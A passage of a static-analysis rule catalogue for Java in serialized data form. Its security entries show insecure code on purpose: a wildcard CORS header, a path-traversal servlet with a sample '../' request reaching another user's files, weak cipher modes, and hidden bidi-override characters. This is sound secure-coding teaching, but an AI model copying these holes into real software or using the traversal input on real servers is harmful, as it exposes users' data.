Flag](https://owasp.org/www-community/controls/SecureCookieAttribute)\n- OWASP Top Ten (2021) - [Category A05](https://owasp.org/Top10/A05_2021-Security_Misconfiguration/) - Security Misconfiguration\n- OWASP Top Ten (2021) - [Category A07](https://owasp.org/Top10/A07_2021-Identification_and_Authentication_Failures/) - Identification and Authentication Failures\n- FindSecBugs - [INSECURE\\_COOKIE](https://find-sec-bugs.github.io/bugs.htm#INSECURE_COOKIE)",[591,1698,613,689,584,581,939,582,583],"cwe-614",{"shortcode":1700,"title":1701,"description":1702,"category":20,"severity":579,"tags":1703,"isRecommended":1578},"JAVA-E0051","Avoid using `equals` to compare against `null`","Tests for null should not use the `equals` method. The '==' operator should be used instead.\n\n\u003C!--more-->\n\nConsider this string declaration:\n```\nString x = \"foo\";\n```\n\n### Bad Practice\n\n```java\nif (x.equals(null)) {\n    doSomething();\n}\n```\nIf `x` is null in the above snippet, calling `equals` on it would result in a `NullPointerException`.\n\n### Recommended\n```java\nif (x == null) {\n    doSomething();\n}\n```\n\nSince the `==` operator directly compares references, it does not have the same problem.\n\n## References\n- PMD - [EqualsNull](https://pmd.github.io/latest/pmd_rules_java_errorprone.html#equalsnull)",[],{"shortcode":1705,"title":1622,"description":1623,"category":20,"severity":579,"tags":1706,"isRecommended":1578},"JAVA-E0080",[],{"shortcode":1708,"title":1596,"description":1597,"category":16,"severity":579,"tags":1709,"isRecommended":1578},"JAVA-E0040",[],{"shortcode":1711,"title":1712,"description":1713,"category":20,"severity":579,"tags":1714,"isRecommended":1578},"JAVA-E0291","Self assignment of local variable detected","A local variable is assigned to itself.\n\n\u003C!--more-->\n\nThis is essentially a noop but it may be indicative of a different problem. It may be that the variable shadows another in a parent scope, or that the variable may shadow a field of the object itself. Such code can cause confusion and subtle logic errors that are hard to catch.\n\n### Bad Practice\n```java\npublic void foo() {\n    int x = 3;\n    int y = someInt;\n    // ...\n    x = x; // Useless self assignment.\n}\n```\n\n### Recommended\n\nAlways check that the correct variable is being assigned to (or from)\n\n```java\npublic void foo() {\n    int x = 3;\n    int y = someInt;\n    // ...\n    y = x; // Here, we assign x to y.\n}\n```\n\nCheck if you meant to assign a field or another local variable with a similar name instead.",[],{"shortcode":1716,"title":1632,"description":1717,"category":20,"severity":579,"tags":1718,"isRecommended":1578},"JAVA-E0048","Non-final class defines a `clone` method that does not call `super.clone`.\n\n\u003C!--more-->\n\n### Bad Practice\n```java\nclass T implements Cloneable {\n\n    @Override\n    public Object clone() {\n        // Does not call super.clone();\n\n        T newObj = new T(...);\n\n        // ...\n\n        return newObj;\n    }\n\n}\n\n// ...\n\nclass U extends T implements Cloneable {\n\n    @Override\n    public Object clone() {\n        U newObj = (U)super.clone(); // This is an object of type T! This cast will fail with a ClassCastException.\n        // ...\n\n        return newObj;\n    }\n}\n```\n\nIf `T` is extended by a subclass `U`, and `U` calls `super.clone`, then it is likely that `U`'s `clone` method will get an object of type `T`. This will likely fail within the clone method itself when the subclass modifies data. Such code violates the standard contract for `clone` as stated by the [JavaDocs](https://docs.oracle.com/javase/7/docs/api/java/lang/Object.html#clone()):\n\n> By convention, the returned object should be obtained by calling `super.clone`. If a class and all of its superclasses (except `Object`) obey this convention, it will be the case that `x.clone().getClass() == x.getClass()`.\n\n### Recommended\n\nAlways make sure to call `super.clone` when implementing `Cloneable` for any class.\n\n```java\nclass T implements Cloneable {\n    @Override\n    public Object clone() {\n        try {\n            T newObj = super.clone();\n\n            // ...\n\n            return newObj;\n        } catch (CloneNotSupportedException e) {\n            // ...\n        }\n    }\n}\n```\n\n## References\n\n- Spotbugs - [CN\\_IDIOM\\_NO\\_SUPER\\_CALL](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#cn-clone-method-does-not-call-super-clone-cn-idiom-no-super-call)",[],{"shortcode":1720,"title":1721,"description":1722,"category":16,"severity":579,"tags":1723,"isRecommended":1578},"JAVA-E0094","Finalizers must not be explicitly invoked","This method explicitly invokes an object's `finalize` method. Because finalizer methods are supposed to be executed once, and only by the JVM's internal code, this is a bad idea.\n\n\u003C!--more-->\n\n### Bad Practice\n```java\nthis.finalize();\n```\n\nIf a connected set of objects is currently being finalized, there is a chance that the `finalize` method of all such objects could be called at the same time by the JVM over multiple threads. If the `finalize` method were to be invoked on such a connected object at the same time as its `finalize` method was called by the JVM, it could cause a virtually impossible to diagnose race condition.\n\n### Recommended\n\nRemove the call to `finalize`.\n\n**Note:** Finalizers are deprecated since Java 9.\n\n### References\n\n- [Why is the finalize() method deprecated in Java 9?](https://stackoverflow.com/questions/56139760/why-is-the-finalize-method-deprecated-in-java-9) - stackoverflow\n- [CERT MET12-J](https://wiki.sei.cmu.edu/confluence/display/java/MET12-J.+Do+not+use+finalizers) - Do not use finalizers\n- [Oracle Secure Coding Guidelines](https://www.oracle.com/technetwork/java/seccodeguide-139067.html)",[],{"shortcode":1725,"title":1726,"description":1727,"category":20,"severity":579,"tags":1728,"isRecommended":1578},"JAVA-E0220","`readLine` result is read without a null check","The result of invoking `readLine()` is read without checking to see if it is null.\n\n### Bad Practice\n\nIf there are no more lines of text to read, `readLine` will return null and dereferencing that will generate a null pointer exception.\n\n```java\nString a = bufReader.readLine();\nint b = a.length; // Will throw an NPE if a is null.\n```\n\n### Recommended\n\n```java\nString a = bufReader.readLine();\n\nif (a == null) {\n    // do something....\n}\n```\n\nUnless you are absolutely confident that this will not happen (though it is a sensible thing to do even then), check if the result is null and perform an appropriate action if it is.\n\n## References\n\n- SpotBugs - [NP\\_DEREFERENCE\\_OF\\_READLINE\\_VALUE](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#np-dereference-of-the-result-of-readline-without-nullcheck-np-dereference-of-readline-value)",[],{"shortcode":1730,"title":1731,"description":1732,"category":20,"severity":579,"tags":1733,"isRecommended":1578},"JAVA-E0343","Method attempts to access a result set field with index 0","A call to a `getXXX` or `updateXXX` method of a result set was made where the field index is `0`. As `ResultSet` fields start at index `1`, this is always a mistake.\n\n\u003C!--more-->\nUsing a 0 index with `ResultSet`'s getter and update methods will only trigger an `SQLException`.\n\n### Bad Practice\n\n```java\nConnection c = DriverManager.getConnection(...);\n\nStatement s = conn.createStatement();\ns.execute(\"SELECT userName, isWin FROM users WHERE uid = 'someuser';\");\nResultSet r = s.getResultSet();\n\nString userName = r.getString(0); // This will fail.\n```\n\n### Recommended\n\n```java\nString userName = r.getString(1);\n```\n\nConsider using column names instead of indices to avoid such mistakes in the future. Another possible way to mitigate this issue would be to have integer constants labelled with the respective column names.\n\n```java\nint USER = 1;\n\nString userName = r.getString(USER);\n\n// Or:\n\nString userName1 = r.getString(\"user\");\n```\n\n## References\n\n- Spotbugs - [SQL\\_BAD\\_RESULTSET\\_ACCESS](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#sql-method-attempts-to-access-a-prepared-statement-parameter-with-index-0-sql-bad-prepared-statement-access)",[],{"shortcode":1735,"title":1736,"description":1737,"category":20,"severity":579,"tags":1738,"isRecommended":1578},"JAVA-E0344","Method attempts to set a prepared statement parameter with index 0","A call to a `setXXX` method of a prepared statement was made where the parameter index is `0`. As SQL parameter indexes start at index `1`, this is always a mistake.\n\n\u003C!--more-->\n\nUsing a 0 index with `PreparedStatement`'s setter methods will only trigger an `SQLException`.\n\n### Bad Practice\n\n```java\nConnection c = DriverManager.getConnection(...);\n\nPreparedStatement s = conn.prepareStatement(\"SELECT userName, isWin FROM users WHERE uid = ?;\");\ns.setString(0, \"User\"); // This will fail.\ns.execute();\n```\n\n### Recommended\n\n```java\ns.setString(1, \"User\");\n```\n\nConsider using column names instead of indices to avoid such mistakes in the future. Another possible way to mitigate this issue would be to have integer constants labelled with the respective column names.\n\n```java\n\nint USER = 1;\n\ns.setString(USER, \"User\");\n\n// Or:\n\ns.setString(\"user\", \"User\");\n\n```\n\n## References\n\n- Spotbugs - [SQL\\_BAD\\_PREPARED\\_STATEMENT\\_ACCESS](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#sql-method-attempts-to-access-a-prepared-statement-parameter-with-index-0-sql-bad-prepared-statement-access)",[],{"shortcode":1740,"title":1741,"description":1742,"category":20,"severity":579,"tags":1743,"isRecommended":1578},"JAVA-E0386","Impossible downcast of `toArray` result detected","Attempting to cast the result of `Collection.toArray()` to any type other than `Object[]` will always fail, resulting in a `ClassCastException`.\n\n\u003C!--more-->\n\n### Bad Practice\nThis code is casting the result of calling `Collection.toArray()` to a subtype of `Object[]`, as in:\n\n```java\nString[] getAsArray(Collection\u003CString> c) {\n    return (String[]) c.toArray();\n}\n```\n\nThis will usually fail by throwing a `ClassCastException`. The `toArray()` method of almost all collections returns an `Object[]`. They can't really do anything else, since the `Collection` object does not have any way to determine its generic type.\n\n### Recommended\nThe correct way to obtain an array of the desired type is by providing an empty array argument of the desired type:\n\n```java\nc.toArray(new String[0]);\n```\n\n## Exceptions\n\nThere is one common/known exception to this. The toArray() method of lists returned by `Arrays.asList(...)` will return a covariantly typed array. For example, `Arrays.asArray(new String[] { \"a\" }).toArray()` will return a `String []` instead of an `Object []`.\n\n## References\n\n- SpotBugs - [BC_IMPOSSIBLE_DOWNCAST_OF_TOARRAY](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#bc-impossible-downcast-of-toarray-result-bc-impossible-downcast-of-toarray)",[],{"shortcode":1745,"title":1746,"description":1747,"category":20,"severity":579,"tags":1748,"isRecommended":1578},"JAVA-E0394","Invalid regex syntax must not be used","Invalid regex strings will throw a `PatternSyntaxException` at runtime.\n\n\u003C!--more-->\n\nThis code attempts to compile a regular expression string that is invalid according to Java's syntax\nfor regular expressions. Because of this,  a `PatternSyntaxException` will be thrown when\nthis statement is executed.\n\n### Bad Practice\n\n```java\nPattern.compile(\"(\\\\)\");\n```\n\n### Recommended\n\nPerhaps the intention was to match on a single `\\\\` character:\n\n```java\nPattern.compile(\"(\\\\\\\\)\");\n```\n\n## References\n\n- SpotBugs - [RE\\_BAD\\_SYNTAX\\_FOR\\_REGULAR\\_EXPRESSION](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#re-invalid-syntax-for-regular-expression-re-bad-syntax-for-regular-expression)\n- Oracle - [`java.util.regex.Pattern` JavaDocs](https://docs.oracle.com/javase/7/docs/api/java/util/regex/Pattern.html)",[],{"shortcode":1750,"title":1751,"description":1752,"category":20,"severity":579,"tags":1753,"isRecommended":1578},"JAVA-E0409","Iterator `hasNext` should not invoke `next`","This implementation of `hasNext` calls the iterator's `next` method. This is wrong because `hasNext` must not cause the state of the iterator to be modified, while `next` usually does modify iterator state.\n\n\u003C!--more-->\n\nThis will also result in subtle errors caused by missed items (`hasNext` calls will consume items of the iterator) and premature exhaustion of the iterator due to too many calls to `hasNext`.\n\n### Bad Practice\n\n```java\nclass MyIterator extends Iterator\u003CInteger> {\n\n    int i = 1;\n\n    @Override\n    boolean hasNext() {\n        return next() \u003C Integer.MAX_VALUE;\n    }\n\n    @Override\n    Integer next() {\n        return ++i;\n    }\n}\n```\n\n### Recommended\n\nChange the implementation to perform the hasNext check in a manner that does not modify iterator state.\n\n```java\nclass MyIterator extends Iterator\u003CInteger> {\n\n    int i = 1;\n\n    @Override\n    boolean hasNext() {\n        // We now check the state of the iterator instead of the value returned by next.\n        return i \u003C Integer.MAX_VALUE;\n    }\n\n    @Override\n    Integer next() {\n        return ++i;\n    }\n}\n```\n\n## References\n- SpotBugs - [DMI\\_CALLING\\_NEXT\\_FROM\\_HASNEXT](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#dmi-hasnext-method-invokes-next-dmi-calling-next-from-hasnext)",[],{"shortcode":1755,"title":1756,"description":1757,"category":20,"severity":579,"tags":1758,"isRecommended":1578},"JAVA-E1000","A syntax error was found","The Java analyzer found a malformed function call, incorrect syntax or some other similar error that will result in a compilation failure.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\nString.format(); // String.format requires at least one argument.\n```\n\n### Recommended\n\nConsider using an IDE to highlight such issues as they occur. It is also a good idea to try compiling your code at least once before pushing to ensure that there are no errors preventing compilation.",[],{"shortcode":1760,"title":1761,"description":1762,"category":20,"severity":579,"tags":1763,"isRecommended":1578},"JAVA-E1003","Bad short-circuiting null check","This short-circuiting boolean expression using either of the `&&` or `||` operators attempts to check if a variable is `null` in its left hand side, and then proceeds to call a method of that variable in its right hand side. However, because of the way it has been written, this expression will allow the right hand side to execute even if the variable is `null`. This will likely result in a `NullPointerException` at runtime.\n\n\u003C!--more-->\n\nThis can occur when the programmer is confused about the behavior of short-circuiting operators such as `&&` and `||`. Here's a primer on how short-circuit operators interact with null-checks.\n\nConsider this expression:\n\n```java\na == null || a.someMethod()\n```\n\nThe expression first checks if `a` is `null`. If it is, there is no need to execute the RHS, since a boolean `OR` operation only requires either of the conditions to be true. Since the LHS condition is proven to be true, there is no need to execute the RHS.\n\nIf `a` is _not_ null, the RHS must also be checked, since we now care about the truth of the RHS.\n\nUsing the `&&` operator works similarly:\n\n```java\na != null && a.someMethod()\n```\n\nWe first check if `a` is _not_ equal to `null`. If `a` is `null`, the LHS evaluates to `false`. This means the RHS will not need to be evaluated, and thus prevents an NPE. If `a` isn't `null` the RHS will also need to be evaluated. Why? Because `&&` requires both sides to be `true` to evaluate to `true`. But as long as even the LHS evaluates to `false`, `&&` _will_ evaluate to `false`.\n\n### Bad Practice\n\n```java\nString a = null;\n// This code will pass over the LHS and directly execute the RHS, causing an NPE.\nif (a != null || a.length() > 3) {\n    // ...\n}\n\n// This code will fail similarly.\nif (a == null && a.length() \u003C 2) {\n    // ...\n}\n```\n\n### Recommended\n\n```java\n// Using the || operator\nif (a == null || a.length() > 3) {\n    // ...\n}\n\n// Using the && operator\nif (a != null && a.length() \u003C 2) {\n    // ...\n}\n```",[],{"shortcode":1765,"title":1766,"description":1767,"category":20,"severity":579,"tags":1768,"isRecommended":1578},"JAVA-E1017","Methods must not unconditionally call themselves","This method appears to call itself unconditionally.\n\nSuch unconditional recursion can cause stack overflows unless an unexpected exception is thrown.\n\u003C!--more-->\n\nRecursive methods must always contain an obvious exit condition. This has two advantages:\n\n1. It provides clarity to the reader.\n2. It avoids ambiguity that could cause future bugs.\n\nIt may be that the recursive method in question performs an operation that results in an exception being thrown.\n\nSuch an exception would effectively cut the recursion short, but when there is no indication to the reader of the code that such an event would occur, confusion is the likely result.\n\nIf this was not done intentionally, it would indicate a bug since the execution of such a method would only end once the executing thread suffers a stack overflow.\n\n### Bad Practice\n\nThe only way this method could break out of the recursive loop is by throwing an exception.\n\nPerhaps `doSomething()` may throw an exception in some cases?\n\n```java\nvoid recursiveMethod() {\n    doSomething();\n    recursiveMethod(); // Unconditional!\n}\n```\n\n### Recommended\n\nHere, when the stop condition is true, we return without further recursion.\n\n```java\nvoid recursiveMethod() {\n    if (stopCondition) return\n    doSomething();\n    recursiveMethod();\n}\n```",[],{"shortcode":1770,"title":1771,"description":1772,"category":20,"severity":579,"tags":1773,"isRecommended":1578},"JAVA-E1020","Indices must not be out of bounds","When indexing into a `String`, `List` or array, if the index is out of bounds one of the `IndexOutOfBoundsException` family will be thrown.\n\n\n\u003C!--more-->\n\nThis issue will be raised if the indices used with `String`, `List` or array access expressions appear to be out of bounds with respect to the target value's declared size.\n\n### Bad Practice\n\n```java\nString s = \"abcde\";\n\nBoolean[] b = new Boolean[234];\n\n// These access statements all pass in invalid indices.\nString e = s.subSequence(1, -23);\ne = s.substring(34);\nchar c = s.charAt(7);\n\n// Bad array access expressions!\nb[-1];\nb[756];\n```\n\n### Recommended\n\nEnsure that array/list accesses agree with the maximum capacity of the underlying list at the time of use.\n\n```java\nString s = \"abcde\";\n\nString e = s.subSequence(1, 4);\ne = s.substring(2);\nchar c = s.charAt(3);\n```",[],{"shortcode":1775,"title":1776,"description":1777,"category":20,"severity":579,"tags":1778,"isRecommended":1578},"JAVA-E1022","`Optional` values must never be `null`","`Optional\u003CT>` is a type that serves to help developers avoid one of the oldest mistakes in the book: `NullPointerException`s. Due to Java's unfortunate choice of semantics however, the wonderful properties of this type are overshadowed by the fact that variables which refer to `Optional` objects themselves can still hold null values.\n\nStoring `null` into an `Optional` variable is not recommended and must be strictly avoided.\n\n\u003C!--more-->\n\n### Bad Practice\n\nAvoid returning null in functions that return an `Optional` value.\n```java\nOptional\u003CMyClass> method() {\n    if (new Random().nextBoolean()) return null; // Don't return null!\n    else return Optional.of(new MyClass());\n}\n```\n\nDo not assign `null` to an `Optional` value:\n```java\nOptional\u003CInteger> o = null;\n```\n\n### Recommended\n\nIf you wish to construct an `Optional` that holds no value, use `Optional.empty()` instead of assigning a null value.\n```java\nOptional\u003CMyClass> method() {\n    if (new Random().nextBoolean()) return Optional.empty();\n    else return Optional.of(new MyClass());\n}\n```\n\nIf you wish to convert a value which may be null into an `Optional` use `Optional.ofNullable()`:\n\n```java\nString s = null;\n\nOptional\u003CString> opt = Optional.ofNullable(s);\n\nopt.isEmpty(); // true\n```\n\n## References\n- Oracle Java 11 JavaDocs - [`java.util.Optional`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/Optional.html)",[],{"shortcode":1780,"title":1781,"description":1782,"category":20,"severity":579,"tags":1783,"isRecommended":1578},"JAVA-E1029","Whitespace characters must always be escaped","There are many whitespace characters other than the space character (`' '`) defined in the Unicode standard. However, using these characters without properly escaping them can cause unintended behavior, bugs or even a security breach to occur.\n\n\u003C!--more-->\n\nThere has been an example of a security vulnerability due to the lack of escaping certain whitespace characters: [CVE-2021-42574](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-42574).\n\n### Bad Practice\n\nThis issue is raised when any whitespace character other than `' '` (the space character) is used without an escape sequence.\n\n```java\nString withATab = \"A\tB\";\nString withZeroWidthSpace = \"abc​def\"; // There's a character between abc and def here.\nchar tabChar = '\t';\nSystem.out.println(\"5678,‮6776, 4321‬, USD\");\n```\n\nTry selecting the text of the last line in this example; you may notice some strange behavior...\n\nThis is due to the use of the Unicode right-to-left override character ([`U+202E`](https://www.unicode.org/reports/tr9/#Explicit_Directional_Overrides)), which lets us force the following characters to be formatted as right-to-left, and the pop directional formatting character ([`U+202C`](https://www.unicode.org/reports/tr9/#Terminating_Explicit_Directional_Embeddings_and_Overrides)) which removes the current directional formatting override.\n\n### Recommended\n\nAlways escape whitespace characters which are not spaces.\n\n```java\nchar goodTab = '\t';\nString goodStringWithTab = \"A\tB\";\nString withZeroWidthSpace = \"abc​def\";\nString bidiText = \"5678, ‮6776, 4321‬, USD\"\n```\n\n## References\n\n- Unicode Technical Reports - [Bidirectional Algorithm Spec](https://www.unicode.org/reports/tr9)\n-",[],{"shortcode":1785,"title":1586,"description":1786,"category":32,"severity":579,"tags":1787,"isRecommended":1578},"JAVA-P0057","This method or field is or uses a `Map` or `Set` of `URL`s. Since both the `equals` and `hashCode` method of `URL` perform domain name resolution, this can result in a big performance hit.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\n\nHashMap\u003CURL, Integer> hits = new HashMap\u003C>();\n\n// ...\n\nfor (HashMap.Entry\u003CURL, Integer> e : hits) {\n    // ... This can become very slow for larger hashmaps of URLS.\n}\n\n```\n\n### Recommended\n\nConsider using the `java.net.URI` class to represent URLs. This class does not have the same `hashCode` behavior, so it is safe to use as a key for map data structures.\n\n```java\n\nHashMap\u003CURI, Integer> hits = new HashMap\u003C>();\n\n// ...\n\nfor (HashMap.Entry\u003CURI, Integer> e : hits) {\n    // ...\n}\n\n```\n\n## References\n\n- [This blog post](http://michaelscharf.blogspot.com/2006/11/javaneturlequals-and-hashcode-make.html) explains the issues with the `URL` class.\n- Spotbugs - [DMI\\_COLLECTION\\_OF\\_URLS](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#dm-maps-and-sets-of-urls-can-be-performance-hogs-dmi-collection-of-urls)",[],{"shortcode":1789,"title":1790,"description":1791,"category":32,"severity":579,"tags":1792,"isRecommended":1578},"JAVA-P0331","`Pattern.compile()` should not be called in a loop","This method calls `Pattern.compile()` inside a loop with constant arguments. If this `Pattern` will be used several times, there's no reason to compile it on each loop iteration.\n\u003C!--more-->\n\n`Pattern.compile()` is an expensive method to run. This is because regexes are computationally intensive to generate. If regex compilation were to occur in a loop, the cumulative overhead from every iteration could cause an undesirable amount of lag.\n\nMove this call outside of the loop or into a static final field.\n\n### Bad Practice\n\n```java\nwhile (someCondition) {\n\n    Pattern regex = Pattern.compile(\"(r|R)egex\");\n\n    // ...\n}\n```\n\n### Recommended\n\nIf the regex will be used multiple times over the course of the program, it is better to declare it separately, perhaps as a static field.\n```java\nPattern regex = Pattern.compile(\"(r|R)egex\");\n\nwhile (someCondition) {\n    Matcher matches = regex.matcher(input);\n    matches.find();\n    // ...\n}\n```\n\nIf possible, turn the declaration into a static final field:\n```java\nstatic final Pattern regex = Pattern.compile(\"(r|R)egex\");\n```\n\n## References\n\n- SpotBugs - [IIL\\_PATTERN\\_COMPILE\\_IN\\_LOOP](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#iil-method-calls-pattern-compile-in-a-loop-iil-pattern-compile-in-loop)",[],{"shortcode":1794,"title":1795,"description":1796,"category":39,"severity":579,"tags":1797,"isRecommended":1578},"JAVA-S1000","Overly permissive CORS policies are a security risk","An overly permissive CORS policy can allow malicious actors to retrieve sensitive data from your own servers through the client.\n\n\u003C!--more-->\n\nPrior to HTML5, Web browsers enforced the Same Origin Policy which ensures that in order for JavaScript to access the contents of a Web page, both the JavaScript and the Web page must originate from the same domain. Without the Same Origin Policy, a malicious website could serve up JavaScript that loads sensitive information from other websites using a client's credentials, and communicate this information back to the attacker.\n\nHTML5 makes it possible for JavaScript to access data across domains if the `Access-Control-Allow-Origin` HTTP header is defined. With this header, a web server defines which other domains are allowed to access its domain using cross-origin requests. However, caution should be taken when defining the header because an overly permissive CORS policy will allow a malicious application to communicate with the victim application in an inappropriate way, leading to spoofing, data theft, relay and other attacks.\n\n### Bad Practice\n\n```java\nresponse.addHeader(\"Access-Control-Allow-Origin\", \"*\");\n```\n\n### Recommended\n\nThough it is not possible to specify multiple origins directly using this header, you can use the request's `Origin` header along with a domain whitelist to accomplish this:\n\n```java\n\nList\u003CString> whitelistedDomains = Arrays.asList(\"some.trusted.domain\", \"some.other-trusted.domain\", ...);\n\n// CORS requests always carry an Origin header specifying the domain of the page that initiated the request to this server.\nString origin = request.getHeader(\"Origin\");\n\n// If the origin domain is safe, we could allow such cross origin requests to go through.\nif (whilelistedDomains.contains(origin))\n    response.addHeader(\"Access-Control-Allow-Origin\", origin);\n```\n\n## References\n\n- MDN - [Access-Control-Allow-Origin](https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/Access-Control-Allow-Origin)\n- [W3C CORS specification](https://www.w3.org/TR/cors/)\n- OWASP Top Ten (2021) - [Category A05](https://owasp.org/Top10/A05_2021-Security_Misconfiguration/) - Security Misconfiguration\n- FindSecBugs - [PERMISSIVE_CORS](https://find-sec-bugs.github.io/bugs.htm#PERMISSIVE_CORS)\n- [CWE-79](https://cwe.mitre.org/data/definitions/79.html) - Improper Neutralization of Input During Web Page Generation (Cross Site Scripting)\n- [CWE-352](https://cwe.mitre.org/data/definitions/352.html) - Cross Site Request Forgery (CSRF)",[591,912,670,581,582,583],{"shortcode":1799,"title":1800,"description":1801,"category":39,"severity":579,"tags":1802,"isRecommended":1578},"JAVA-S1001","Servlet does not sanitize path names from HTTP requests","This servlet uses an HTTP request parameter to construct a path. While this action may mean to access only one directory in the server's file system, it does not properly neutralize sequences such as `\"..\"` that can resolve to a location that is outside that directory.\n\n\u003C!--more-->\n\nConsider a servlet that takes `GET` or `POST` requests in the following form:\n```\nhttp://example.com.br/get-files?file=report.pdf\n```\nIf the servlet processes the request by simply appending the file name to a predefined path, accessing the file system through that path will be susceptible to relative path modification attacks:\n\n### Bad Practice\n\n```java\nString BASE_PATH = \"/home/users/\";\nString userName = ...; // From a database, possibly.\n// Expands to: \"/home/users/username/filename\"\nString filePath = BASE_PATH + userName + \"/\" + request.getParameter(REQUEST_PARAMETER);\n// ...\n```\n\n`REQUEST_PARAMETER` can be used to access files from other usernames by using a relative path:\n```\nhttp://example.com.br/get-files?file=../some_other_username/filename.txt\n```\n\nThe requested file name will be appended and interpreted as the following malicious path:\n```\n/home/users/username/../some_other_username/filename.txt\n```\n\nOr, canonically:\n```\n/home/users/some_other_username/filename.txt\n```\n\nThis is a serious security risk since it allows users to steal others' information.\n\n### Recommended\n\n There are multiple ways to resolve this. For example, efforts could be made to:\n\n- Sanitize url parameters to ensure they do not contain malicious inputs\n- Assign directory permissions of users in such a way that this type of attack cannot occur\n- Check the user id when reading data related to that id\n\n## References\n- [CWE-22](https://cwe.mitre.org/data/definitions/22.html) - Improper Limitation of a Pathname to a Restricted Directory\n- [CWE-23](https://cwe.mitre.org/data/definitions/23.html) - Relative Path Traversal\n- [CWE-732](https://cwe.mitre.org/data/definitions/732.html) - Incorrect Permission Assignment for Critical Resource\n- OWASP Top Ten (2021) - [Category A01](https://owasp.org/Top10/A01_2021-Broken_Access_Control/) - Broken Access Control\n- OWASP Top Ten (2021) - [Category A03](https://owasp.org/Top10/A03_2021-Injection/) - Injection\n- Spotbugs - [PT\\_RELATIVE\\_PATH\\_TRAVERSAL](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#pt-relative-path-traversal-in-servlet-pt-relative-path-traversal)",[611,612,1803,836,581,1804,582,583],"cwe-22","cwe-23",{"shortcode":1806,"title":1807,"description":1808,"category":39,"severity":579,"tags":1809,"isRecommended":1578},"JAVA-S1004","CBC and ECB modes are insecure","`ECB` and `CBC` encryption modes are both known to be insecure due to a number of attacks that they make possible. As the default encryption mode in Java is ECB, this issue will be raised if only the algorithm is specified in a cipher transformation.\n\n\u003C!--more-->\n\n`CBC` encryption mode with any padding scheme is inherently susceptible to padding oracle attacks. An adversary could potentially decrypt the message if the system exposed the difference between plaintext with invalid padding or valid padding. The distinction between valid and invalid padding is usually revealed through distinct error messages being returned for each condition.\n\nSimilarly, there are a host of vulnerabilities associated with `ECB` mode which may be used to circumvent encryption.\n\n### Bad Practice\n\n```java\nCipher c1 = Cipher.getInstance(\"AES/CBC/PKCS5Padding\");\n\nCipher c2 = Cipher.getInstance(\"AES\"); // Java's default cipher provider sets mode to ECB if no mode is specified.\n```\n\n### Recommended\n\nIt is better to use an encryption mode which does not allow for such attacks and also incorporates integrity verification, such as Galois/Counter Mode (GCM). Additionally, always make sure to specify the full transformation string when specifying a cipher to instantiate.\n\n```java\nCipher c = Cipher.getInstance(\"AES/GCM/NoPadding\");\n```\n\n**Note:** Server-side code must ensure that data is verified for integrity before attempting to decrypt it. In the case of a padding oracle attack, the attacker would need to send data with compromised integrity as a part of the attack, and proper integrity verification via HMACs is generally enough to thwart such malicious traffic. Use an encryption mode which comes with HMAC integrity checks for best results.\n\n## References\n- FindSecBugs - [PADDING\\_ORACLE](https://find-sec-bugs.github.io/bugs.htm#PADDING_ORACLE)\n- [CAPEC-463](https://capec.mitre.org/data/definitions/463.html) - Padding Oracle Crypto Attack\n- [CWE-310](https://cwe.mitre.org/data/definitions/310.html) - Cryptographic Issues\n- [CWE-327](https://cwe.mitre.org/data/definitions/327.html) - Use of a Broken or Risky Cryptographic Algorithm\n- OWASP Top Ten (2021) - [Category A02](https://owasp.org/Top10/A02_2021-Cryptographic_Failures/) - Cryptographic Failures\n- NIST - [Authenticated Encryption Modes](https://csrc.nist.gov/projects/block-cipher-techniques/bcm/modes-develoment#01)",[581,583,662,677,663],{"shortcode":1811,"title":1812,"description":1813,"category":39,"severity":579,"tags":1814,"isRecommended":1578},"JAVA-S1012","Insecure encryption algorithm detected","This code was found to be using an insecure encryption algorithm. This could allow malicious actors to easily break encryption on the application, leading to data breaches or even hijacking of infrastructure.\n\n\u003C!--more-->\n\nA number of encryption algorithms exist which are widely supported, but are also deprecated due to their lack of security. For example, the following algorithms are insecure and their usage is not recommended:\n\n* DES\n* Triple DES\n* ARCFOUR/RC4\n\n### Bad Practice\n\n```java\nCipher c = Cipher.getInstance(\"DES/ECB/PKCS5Padding\");\nc.init(Cipher.ENCRYPT_MODE, k, iv);\nbyte[] cipherText = c.doFinal(plainText);\n```\n\n### Recommended\n\nMake sure to use modern, currently accepted encryption algorithms for all security sensitive operations.\n\n```java\nCipher c = Cipher.getInstance(\"AES/GCM/NoPadding\");\nc.init(Cipher.ENCRYPT_MODE, k, iv);\nbyte[] cipherText = c.doFinal(plainText);\n```\n\n## References\n- NIST - [Latest publication on key management](https://csrc.nist.gov/projects/key-management)\n- NIST - [Recommendation for Transitioning the Use of Cryptographic Algorithms and Key Lengths](https://nvlpubs.nist.gov/nistpubs/SpecialPublications/NIST.SP.800-131Ar2.pdf)\n- [CWE-326](https://cwe.mitre.org/data/definitions/326.html) - Inadequate Encryption Strength\n- OWASP Top Ten (2021) - [Category A05](https://owasp.org/Top10/A5_2021-Security_Misconfiguration) - Security Misconfiguration\n- OWASP Top Ten (2021) - [Category A02](https://owasp.org/Top10/A02_2021-Cryptographic_Failures/) - Cryptographic Failures",[581,591,662,728,583],{"shortcode":1816,"title":1817,"description":1818,"category":39,"severity":579,"tags":1819,"isRecommended":1578},"JAVA-S1013","RSA without padding is insecure","This code creates a `javax.crypto.Cipher` instance using the RSA algorithm with no padding. This is a security risk, and must be avoided.\n\n\u003C!--more-->\n\nWithout using a proper padding scheme to \"armor\" the encrypted ciphertext, RSA encryption can be insecure and may be easily broken.\n\nSecure RSA encryption schemes pad or \"armor\" the plaintext with securely randomized data to ensure that each plaintext is unique before encryption. Without adding the extra random data, RSA becomes a more basic version known as Textbook RSA, that takes on two undesirable properties:\n\n1. It is **Malleable** - Given a cyphertext *c*, it is possible to compute *c′ ≡ c⋅2^e mod n*. Decrypting *c′* would result in *2m mod 